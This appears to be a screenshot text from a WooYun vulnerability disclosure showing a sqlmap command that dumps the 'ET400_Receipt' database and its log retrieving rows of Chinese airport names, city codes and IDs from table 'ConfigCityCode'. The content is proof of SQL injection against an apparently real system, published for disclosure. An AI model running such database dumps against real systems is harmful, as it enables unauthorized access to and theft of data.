 sqlmap - sqlmap.py -r d:\1.txt -D ET400_Receipt --dump
[11:36:01] [INFO] retrieved: "Airport","varchar"
[11:36:01] [INFO] retrieved: "CityArea","varchar"
[11:36:01] [INFO] retrieved: "CityCode","varchar"
[11:36:02] [INFO] retrieved: "CityName","varchar"
[11:36:02] [INFO] retrieved: "ID","int"
[11:36:02] [INFO] retrieved: "PinYin","varchar"
[11:36:03] [INFO] fetching entries for table 'ConfigCityCode' in database 'ET400
_Receipt'
[11:36:03] [INFO] the SQL query used returns 165 entries
[11:36:03] [INFO] retrieved: "阿克苏机场","新疆","AKU","阿克苏","156","AKS"
[11:36:04] [INFO] retrieved: "阿勒泰机场","新疆","AAT","阿勒泰","154","ALT"
[11:36:04] [INFO] retrieved: "安康机场","陕西","AKA","安康","142","AK"
[11:36:04] [INFO] retrieved: "安庆天柱山机场","安徽","AQG","安庆","62","AQ"
[11:36:05] [INFO] retrieved: "安顺黄果树机场","贵州","AVA","安顺","130","AS"
[11:36:05] [INFO] retrieved: "百色机场","广西","AEB","百色","101","BS"
[11:36:05] [INFO] retrieved: "蚌埠机场","安徽","BFU","蚌埠","75","BB"
[11:36:06] [INFO] retrieved: "包头二里半机场","内蒙古","BAV","包头","12","BT"
[11:36:06] [INFO] retrieved: "保山机场","云南","BSD","保山","121","BS"
[11:36:06] [INFO] retrieved: "北海福成机场","广西","BHY","北海","84","BH"
[11:36:07] [INFO] retrieved: "北京南苑机场","北京","NAY","北京南苑","3","BJ"
[11:36:07] [INFO] retrieved: "北京首都机场","北京","PEK","北京","2","BJ"
[11:36:07] [INFO] retrieved: "昌都邦达机场","西藏","BPX","昌都","133","CD"
[11:36:08] [INFO] retrieved: "长白山机场","吉林","NBS","长白山","34","CBS"
[11:36:08] [INFO] retrieved: "长春龙嘉机场","吉林","CGQ","长春","35","CC"
www.wooyun.org